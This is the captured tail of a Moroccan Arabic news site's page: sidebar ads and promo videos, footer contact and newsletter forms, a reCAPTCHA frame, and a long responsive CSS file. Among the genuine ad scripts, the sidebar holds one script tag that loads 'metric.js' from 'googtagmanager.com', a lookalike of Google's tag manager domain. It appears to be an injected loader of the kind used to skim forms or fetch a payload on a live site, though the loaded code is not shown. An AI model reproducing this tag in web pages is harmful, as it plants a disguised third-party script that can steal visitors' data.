                    <h2 class="utf_post_title title-medium"> <a href="212426.html">ضعف جودة الشكايات يحدّ من تفعيل المساءلة التأديبية في تدبير المال العام</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 29 يناير 2026 - 9:28</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="212144"> <img class="img-fluid" src="photo/260124091407.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 24 يناير 2026 - 9:14</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="212144.html">بلاغ الديوان الملكي:حين تتدخل الدولة لإطفاء الضجيج لا لتضخيمه</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="212067"> <img class="img-fluid" src="photo/260122075228.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 22 يناير 2026 - 19:52</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="212067.html">الملك محمد السادس: المخططات المعادية لن تبلغ أبدا مرادها و الشعب المغربي لن ينساق وراء الضغينة والتفرقة</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="212072"> <img class="img-fluid" src="photo/260122085236.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 22 يناير 2026 - 20:52</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="212072.html">رؤية الملك وحكمته تُجهضان مخططات التشويش والتفرقة</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 135
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ki2KtFvn2pPewSxvc32mmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769688035509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kafapress.ma/css/responsive.css?last=02
body_size: 2655
content:
@media (min-width: 1200px) {
.navbar-nav li:hover .utf_dropdown_menu {
	display: block;	
}
.navbar-nav li .utf_dropdown_menu {
	width:102.8%;
}
.navbar-collapse {
	padding-right: 0;
}
.nav-style-boxed .navbar-collapse {
	padding-left: 15px;
}
.header.header-menu .utf_mega_menu_content {
	min-width: 1095px;
	margin-left: -27px;
}
}

@media (min-width: 992px) and (max-width:1199px) {
.navbar-nav li:hover .utf_dropdown_menu {
	display: block;
}
ul.navbar-nav>li {
	padding: 0 6px;
}
ul.navbar-nav>li>a {
	padding: 0px;
}
ul.navbar-nav>li>a,  .utf_dropdown_menu li a {
	font-size: 12px;
}
.header.header-menu .utf_mega_menu_content {
	min-width: 1095px;
	margin-left: -11px;
}
.project-item-title {
	font-size: 18px;
}
.clients-logo {
	margin-bottom: 20px;
}
.action-box-text {
	font-size: 13px;
}
.utf_footer_social ul li {
	margin: 0 3px 0 0;
}
.footer-menu {
	float: none;
}
#back-to-top.affix {
	bottom: 35px;
}
#back-to-top {
	right: 15px;
}
.utf_mega_menu_content {
	max-width: 940px;
}
}

@media (min-width: 768px) and (max-width: 991px) {
ul.top-info li {
	padding-right: 12px;
}
.navbar-fixed {
	position: relative;
	animation: none;
	box-shadow: none;
}
.logo {
	padding: 13px 0;
}
.logo img {
	height: 100px;
}
.navbar-toggle {
	display: block;
	z-index: 1;
}
.navbar-collapse {
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
}
.navbar-collapse.collapse.show {
	display: block;	
}
ul.navbar-nav {
	float: none !important;
}
ul.navbar-nav>li {
	float: none;
	display: block;
}
.collapse.in {
	display: block !important;
}
.navbar-collapse.in {
	overflow-y: auto;
}
ul.nav li.dropdown:hover ul.utf_dropdown_menu {
	display: none;
}
ul.nav li.dropdown.open ul.utf_dropdown_menu {
	display: block;
}
.navbar-nav .open .utf_dropdown_menu {
	position: static;
	float: none;
	width: auto;
	margin-top: 0;
	background-color: transparent;
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.navbar-collapse {
	background: none;
	width: 100%;
}
ul.navbar-nav>li:hover>a:after,  ul.navbar-nav>li.active>a:after {
	content: '';
}
ul.navbar-nav>li>a:before {
	border-bottom: 0;
}
.navbar-nav .open .utf_dropdown_menu>li {
	padding-left: 0;
}
.navbar-nav .open .utf_dropdown_menu>li>a,  .navbar-nav .open .utf_dropdown_menu .dropdown-header {
	padding: 5px 15px 10px 10px;
}
ul.navbar-nav>li,  .nav-style-boxed ul.navbar-nav>li {
	display: block;
}
.navbar-nav .open .utf_dropdown_menu>li>a {
	line-height: 30px;
}
ul.navbar-nav>li.utf_nav_search,  ul.navbar-nav>li.header-get-a-quote {
	display: none;
}
ul.navbar-nav {
	padding: 0 0 10px;
	width:104%;
}
ul.navbar-nav li {
	float: none;
}
ul.navbar-nav li a {
	line-height: normal !important;
	color: #333;
	border-top: 1px solid #f1f1f1 !important;
	border-bottom: 0;
	padding: 10px 0;
	display: block;
	min-width: 350px;
}
ul.navbar-nav .utf_dropdown_menu {
	float: none;
	position: relative;
	border: 0;
	margin: 0;
	padding: 0;
}
ul.navbar-nav .utf_dropdown_menu li a {
	padding-left: 20px !important;
}
ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu {
	left: 0;
	position: relative;
}
ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu a {
	padding-left: 50px;
}
ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu a i {
	margin-top: -22px;
}
ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu li a {
	padding-left: 35px !important;
}
ul.navbar-nav .utf_dropdown_menu {
	box-shadow: none;
	border-top: 0;
	background: none;
}
ul.navbar-nav li a i,  .utf_dropdown_submenu>a:after {
	background: #f5f5f5;
	float: right;
	width: 36px;
	height: 28px;
	line-height: 28px;
	margin-top: -5px;
	border-radius:30px;
	text-align: center;
	color: #000;
}
.utf_dropdown_submenu>a:after {
	margin-right: 0;
}
.navbar-nav>li>.utf_dropdown_menu.utf_mega_menu_content {
	display: none !important;
}
.utf_featured_post_area .pad-r {
	padding-right: 15px;
}
.utf_featured_post_area .pad-l {
	padding-left: 15px;
}
.utf_sidebar_right {
	margin-top: 50px;
}
.utf_sidebar_right .widget {
	margin-left: 0;
}
.block.color-aqua,  .block.color-violet {
	margin-top: 40px;
}
.footer-widget {
	display: inline-block;
	margin-bottom: 30px;
}
.utf_newsletter_form input {
	width: 100%;
}
.footer-info-content {
	padding: 50px 100px 0;
}
#back-to-top.affix {
	bottom: 78px;
}
}

@media (max-width: 991px) {
.utf_dropdown_menu li a i {
    display:none;
}
.navbar{
	width:100%;
}
.utf_site_nav_inner {
    position: static;
    width: 100%;
}
.utf_search_block .utf_search_close {
    top: -47px;
    right: 6px;
}
.utf_nav_search{
	top:12px;
}
.utf_main_nav_area.dark-bg ul.navbar-nav > li > a{
	color:#ec0000
}
.utf_main_nav_area.dark-bg ul.navbar-nav > li > a:hover{
	color:#ffffff
}
.utf_main_nav_area.dark-bg ul.navbar-nav > li.active{
	background:#f9f9f9;
}
.utf_main_nav_area.dark-bg ul.navbar-nav > li > a{
	padding-left:10px;
	padding-right:10px;
}
nav.navbar .utf_site_nav_inner ul.navbar-nav li.dropdown ul.utf_dropdown_menu::after {
	border-bottom: 13px solid transparent;
}
.utf_main_nav_area>.container>.row {
	border-top: 3px solid #ec0000;
	border-bottom: 1px solid #dedede;
	padding-left:10px;
	padding-right:5px;
}
.related-posts #utf_latest_news_slide .owl-stage-outer {
	height: auto;
}
.utf_post_overaly_style.text-center .utf_post_content{
	width:100%;
}
.utf_featured_post_area .utf_post_overaly_style.text-center {
    max-height: 100%;
}
}

@media (max-width: 767px) {
.boxed-layout .body-inner {
	margin: 0 auto;
}
.utf_post_block_style.utf_post_float_half .utf_post_thumb{
	margin-right:0;
}
.ts-date {
	padding: 0;
	border-right: 0;
	display: block;
}
.top-nav {
	display: block;
	margin:0;
}
.top-bar {
	text-align: center;
}
.top-social {
	float: none;
	text-align: center;
	display: inline-block;
}
.post-social-icons > li{
	margin-bottom:5px;	
}
.post-tags a{
	margin-bottom:5px;
	display:inline-block;
	padding:0 8px;
}
.navbar-fixed {
	position: relative;
	animation: none;
	box-shadow: none;
}
.logo {
	padding:5px 0 15px;
	text-align: center;
}
.logo img {
	height: 100px;
}
.navbar-toggle {
	display: block;
	z-index: 1;
}
.navbar-collapse {
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
}
.navbar-collapse.collapse.show {
	display: block;
}
.navbar-collapse.collapse:after {
	display: block;
	content: "";
	clear: both;
}
.navbar-collapse,  .utf_site_nav_inner {
	background: none;
	width: 100%;
}
ul.navbar-nav>li:hover>a:after,  ul.navbar-nav>li.active>a:after {
	content: '';
}
ul.navbar-nav>li>a:before {
	border-bottom: 0;
}
.navbar-nav .open .utf_dropdown_menu>li>a,  .navbar-nav .open .utf_dropdown_menu .dropdown-header {
	padding: 10px 15px 10px 10px;
}
ul.navbar-nav>li {
	display: block;
}
.navbar-nav .open .utf_dropdown_menu>li>a {
	line-height: 30px;
}
ul.navbar-nav>li.utf_nav_search,  ul.navbar-nav>li.header-get-a-quote {
	display: none;
}
ul.navbar-nav {
	width: 100%;
	padding: 0 0 10px;
}
ul.navbar-nav>li {
	float: none;
}
ul.navbar-nav li a {
	line-height: normal !important;
	color: #333;
	border-top: 1px solid rgba(255, 255, 255, 0.2) !important;
	border-bottom: 0;
	padding: 10px 0;
	display: block;
}
ul.navbar-nav li a.utf_post_cat{
	padding: 3px 6px;
	border: 0 !important;
	color:#fff;
}
ul.navbar-nav li a.popup{
	display: block;
	border: 0 !important;
	padding: 0;
}
ul.navbar-nav .utf_dropdown_menu>li>a {
	padding-left: 15px;
}
ul.navbar-nav .utf_dropdown_menu {
	float: none;
	position: relative;
	border: 0;
	margin: 0;
	padding: 0;
}
ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu {
	left: 0;
	position: relative;
}
ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu a i {
	margin-top: -22px;
}
ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu li a {
	padding-left: 20px
}
ul.navbar-nav .utf_dropdown_menu {
	box-shadow: none;
	border-top: 0;
	background: none;
	padding-left:0px;
}
ul.navbar-nav li a i, .utf_dropdown_submenu>a:after {
	background: #f5f5f5;
	color: #333;
	float: right;
	width: 36px;
	height: 28px;
	line-height: 28px;
	margin-top: -5px;
	border-radius:20px;	
	text-align: center;
}
.menu-tab .tab-content > .tab-pane .col-md-3 {
    padding-right: 3px;
    padding-left: 3px;
    width: 50%;
}
.utf_mega_dropdown .utf_mega_menu_content > .utf_mega_menu_content_inner .col-md-3 {
    padding-right: 3px;
    padding-left: 3px;
    width: 50%;
}
.video-icon {
	top: 30%;
	margin-top: 0;
	font-size: 18px;
	left: 50%;
	margin-left: -20px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	border: 2px solid #fff;
}
.tab-pane .utf_post_block_style .utf_post_thumb a{
	padding:0;
}
.utf_dropdown_submenu>a:after {
	margin-right: 0;
}
.navbar-nav > li > .utf_dropdown_menu.utf_mega_menu_content {
    overflow: hidden;
    width: 100%;
}
.menu-tab .nav.nav-tabs {
    background:#f6f6f6;
    border-right: 0;
    padding: 0px;
	padding-bottom:5px;
    min-height: auto;
    margin-top: 0;
    float: left;
    width: 100%;
    display: block !important;
    position: relative;
}
.menu-tab .nav.nav-tabs.col-2 {
    -ms-flex:100%;
    flex: 100%;
    max-width: 100%;
}
.menu-tab .row .col-10{
    -ms-flex:100%;
    flex: 100%;
    max-width: 100%;
	padding:0;
}
.menu-tab .nav.nav-tabs > li > a, .menu-tab .nav.nav-tabs > li > a.active{
	border:0;
	border-radius:0;
}
.utf_mega_menu_content_inner{
	padding-left:0;
	padding-right:0;
}
.utf_main_nav_area.dark-bg {
	margin-bottom: 20px;
}
.utf_main_nav_area.dark-bg>.container>.row {
	padding: 0 10px;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li.active,  .utf_main_nav_area.dark-bg ul.navbar-nav>li:hover {
	background: none;
}
.utf_main_nav_area.dark-bg ul.navbar-nav li a {
	color: #fff;
}
.ts-date, .unstyled{
	display:block;
}
.top-bar .top-social ul.unstyled{
	display:none;
}
.utf_nav_search {
	position: absolute;
	top: 15px;
	right: 20px;
}	
.utf_search_block .utf_search_close{
	top:-47px;
	right:0;
}
.utf_search_block {
	width: 290px;
}
ul.navbar-nav .video-icon i{
	color:#fff;
	background:transparent;
	line-height: 46px;
	margin-right:-3px;
}
.header.header-menu {
	position: relative;
	margin-bottom: 20px;
}
.search-area {
	position: absolute;
	right: 0;
	top: 50px;
}
.utf_featured_post_area .pad-r,  .pad-r-small {
	padding-right: 15px;
	padding-right: 15px;
}
.utf_featured_post_area .pad-l,  .pad-l-small {
	padding-left: 15px;
}
.utf_post_title {
	font-size: 18px;
	line-height: 26px;
}
.block.color-orange .utf_post_overaly_style.last {
	margin-top: 40px;
}
.utf_sidebar_right {
	margin-top: 50px;
}
.utf_sidebar_right .widget {
	margin-left: 0;
}
.block.color-aqua,  .block.color-violet {
	margin-top: 40px;
}
.social-icon li a i {
	margin-bottom: 10px;
}
.utf_post_block_style.utf_post_float_half .utf_post_thumb img {
	max-width: 100%;
	min-height: 100%;
}
.utf_post_block_style.utf_post_float_half .utf_post_thumb{
	margin-bottom:20px;
}
.footer-widget {
	display: inline-block;
	margin-bottom: 30px;
}
.footer-info-content {
	padding: 50px 20px 0;
}
.utf_footer_social li a i {
	margin-bottom: 10px;
}
#back-to-top.affix {
	bottom: 78px;
}
.utf_copyright_info {
	text-align: center;
}
.footer-menu {
	float: none;
	text-align: center;
}
.footer-menu .nav {
	display: inline-block;
}
#back-to-top {
	bottom: 0;
	right: 20px;
}
.utf_featured_tab .nav-tabs>li>a {
	font-size: 12px;
}
.category-style2 .utf_post_thumb {
	margin-bottom: 20px;
}
.author-box .author-img img{
	margin-right:0;
}
.author-box .author-img, .author-box .author-info{
	width:100%;
	text-align:center;
}
.author-box .author-info h3{
	margin-bottom:15px;
}
.comments-reply{
	margin:0;
}
.utf_hot_post_bottom .utf_post_content{
	width:100%;
}
.utf_featured_post_area .utf_post_overaly_style.first, .utf_hot_post_bottom{
    margin-bottom: 15px;
}
.utf_featured_post_area .utf_post_overaly_style.text-center, .utf_hot_post_bottom{
    max-height: 100%;
}
}

@media (max-width: 639px) {
.utf_featured_tab .nav-tabs{
	display:none;
}	
}

@media (max-width: 479px) {
.utf_featured_tab .nav-tabs{
	display:none;
}
.comments-list img.comment-avatar, ul.comments-reply .comment img{
	display:none;
}
.comments-list .comment-body, ul.comments-reply .comment .comment-body{
	margin:0;
}
.utf_post_block_style.post-float .utf_post_thumb{
	margin-right:12px;
}
.utf_post_block_style.post-float .utf_post_meta span:first-child{
	padding-left:0;
}
.utf_post_block_style.post-float .utf_post_meta span{
	font-size:11px;
	margin-right:3px;
	padding-right:5px;
}
.comments-list .comment-date{
	width:100%;
}
}

@media (min-width: 290px) and (max-width: 400px) {
.utf_post_title {
    font-size: 16px;
    line-height: 22px;
}	
.utf_post_overaly_style .utf_post_author a, .utf_featured_post .utf_post_author a {
    font-size: 12px;
}
.utf_featured_post .utf_post_date, .utf_post_overaly_style .utf_post_author, .utf_post_overaly_style .utf_post_date {
    font-size: 12px;
}
.social-icon li a i {
	font-size: 16px;
	width: 40px;
	height: 40px;
	line-height: 40px;
}
}

@media (min-width: 250px) and (max-width: 350px) {
.utf_post_block_style.post-float .utf_post_cat{
	display:none;
}
.utf_post_block_style.post-float .utf_post_meta span.utf_post_author i, .utf_post_block_style.post-float .utf_post_meta span.utf_post_date i{
	display:none;
}
.utf_post_block_style.post-float .utf_post_thumb img {
    max-width: 90px;
    min-height: 70px;
}
}